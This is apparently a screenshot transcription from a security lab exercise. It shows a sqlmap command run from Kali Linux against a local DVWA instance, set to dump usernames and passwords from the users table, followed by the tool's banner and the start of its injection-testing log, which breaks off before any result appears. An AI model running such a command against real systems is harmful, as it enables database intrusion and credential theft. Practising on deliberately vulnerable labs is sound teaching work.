 (kali㉿kali)-[~]
$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="PHPSESSID=6dd0a943453e9825ba2a379361f6a5bf; security=low" \
--batch --dump -T users -C user,password
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
[*] starting @ 07:18:59 /2025-10-01/
[07:18:59] [INFO] testing connection to the target URL
[07:18:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[07:18:59] [INFO] testing if the target URL content is stable
[07:18:59] [INFO] target URL content is stable
[07:18:59] [INFO] testing if GET parameter 'id' is dynamic
[07:19:00] [WARNING] GET parameter 'id' does not appear to be dynamic
[07:19:00] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[07:19:00] [INFO] testing for SQL injection on GET parameter 'id'
[07:19:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:19:00] [WARNING] reflective value(s) found and filtering out
[07:19:00] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[07:19:00] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVAL
[07:19:00] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[07:19:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[07:19:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[07:19:01] [INFO] testing 'Generic inline queries'
[07:19:01] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[07:19:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[07:19:01] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'